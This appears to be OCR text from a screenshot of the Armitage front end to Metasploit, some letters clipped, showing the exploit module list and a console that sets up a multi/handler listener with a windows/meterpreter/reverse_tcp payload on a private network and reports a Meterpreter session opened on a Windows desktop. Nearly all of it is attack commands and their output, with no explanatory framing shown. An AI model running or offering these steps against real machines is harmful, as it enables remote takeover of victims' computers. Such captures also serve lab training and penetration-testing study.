 Armitage
rmitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
android
apple_ios
bsdi
dialup
firefox
freebsd
hpux
irix
linux
mainframe
multi
netware
192.168.1.2
DESKTOP-UMH8D0L\henio @ DESKTOP-UMH8D0L
Console X
sf > use multi/handler
sf exploit(handler) > set lhost 192.168.1.9
host => 192.168.1.9
sf exploit(handler) > set lport 888
port => 888
sf exploit(handler) > set payload windows/meterpreter/reverse_tcp
sf exploit(handler) > run
ayload => windows/meterpreter/reverse_tcp
*] Started reverse TCP handler on 192.168.1.9:888
*] Starting the payload handler...
*] Sending stage (957999 bytes) to 192.168.1.2
*] Meterpreter session 1 opened (192.168.1.9:888 -> 192.168.1.2:53660) at 2016-12-11 12:20:09 -0500